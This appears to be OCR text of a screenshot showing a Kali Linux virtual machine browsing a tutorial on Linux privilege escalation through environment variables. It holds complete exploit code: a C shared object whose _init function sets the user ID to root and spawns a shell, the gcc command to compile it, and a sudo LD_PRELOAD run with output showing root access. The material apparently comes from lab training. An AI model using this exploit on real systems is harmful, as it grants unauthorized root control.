 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Firefox ESR 24 Oct 16:33
How to Create From Base64 - Login Administration Decrypt MD5, PayloadsAllThe GTFOBins env_keep+=LD Linux Privile Linux Privilege Sudo Privilege Exploiting Shar
https://atom.hackstreetboys.ph/linux-privilege-escalation-environment-variables/ 18 1
Kali Linux Kali Tools Kali Docs Kali Forums Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Linux Privilege Escalation - Environment Variables
1 #include <stdio.h>
2 #include <sys/types.h>
3 #include <stdlib.h>
4
5 void _init() {
6 unsetenv("LD_PRELOAD");
7 setresuid(0,0,0);
8 system("/bin/bash -p");
9 }
Then, compile the script.
gcc -fPIC -shared -nostartfiles -o /tmp/preload.so /home/user/to
And finally, run one of the programs you are allowed to run via sudo while setting
the LD_PRELOAD environment variable to the full path of the new shared object:
user@debian:~$ sudo LD_PRELOAD=/tmp/preload.so apache2
root@debian:/home/user# whoami && id
root
uid=0(root) gid=0(root) groups=0(root)
root@debian:/home/user#
Right Control
Wyszukaj 13°
17:33
24.10.2023